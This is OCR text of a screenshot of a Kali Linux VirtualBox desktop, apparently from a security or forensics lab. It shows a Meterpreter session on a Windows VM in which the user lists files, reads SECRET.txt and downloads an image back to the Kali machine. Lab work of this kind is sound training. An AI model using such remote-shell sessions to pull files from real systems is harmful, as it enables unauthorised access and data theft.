 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop
Tue 1 Feb, 18:29
Trash
hashes.txt
lion.xls
labs
_hell.jpg.extr
acted
File System
vol.py
output_Wed_
Nov__3_10...
Home
testing.rtf
cat.jpg
mnt
halomar.dmp
cmd.exe
skeleton.zip
PNTDDOS.py
1.py
_skeleton.jpg
.extracted
road.jpg
00000000.jp
g
output
LabQuiz.dmp
secret.txt
imposters.pc
ap
f
output_Sun_J
an_30_17_...
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop
100666/rw-rw-rw- 1196 fil 2016-04-18 19:04:05 -0400 Process Hacker.lnk
100666/rw-rw-rw- 958 fil 2016-04-05 06:23:25 -0400 Process Monitor.lnk
100666/rw-rw-rw- 1222 fil 2016-04-05 06:24:11 -0400 Regshot.lnk
100666/rw-rw-rw- 1011 fil 2016-04-18 08:14:51 -0400 Resource Hacker.lnk
100666/rw-rw-rw- 17 fil 2022-01-29 15:00:52 -0500 SECRET.txt
100666/rw-rw-rw- 958 fil 2016-04-05 06:23:39 -0400 TCP View.lnk
40777/rwxrwxrwx 32768 dir 2016-04-04 08:31:44 -0400 Tools
100666/rw-rw-rw- 1943 fil 2016-04-05 06:31:13 -0400 Wireshark.lnk
100777/rwxrwxrwx 35840 fil 2021-04-02 10:19:34 -0400 bintext.exe
100666/rw-rw-rw- 282 fil 2016-04-18 09:35:38 -0400 desktop.ini
100666/rw-rw-rw- 1834 fil 2016-04-05 06:31:23 -0400 gVim.lnk
100666/rw-rw-rw- 929 fil 2016-04-05 06:22:52 -0400 gmer.lnk
meterpreter > cat SECRET.txt
Hi from windows
meterpreter > cd NO
meterpreter > ls
Listing: C:\Users\Virus\Desktop\NO
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 38370 fil 2022-01-30 16:43:21 -0500 NO!!!.jpg
100666/rw-rw-rw- 149 fil 2022-01-30 16:44:32 -0500 NOO!!!!.txt
meterpreter > download NO!!!.jpg
[*] Downloading: NO!!!.jpg -> /root/Desktop/NO!!!.jpg
Right Control
ع
6:29 PM
2/1/2022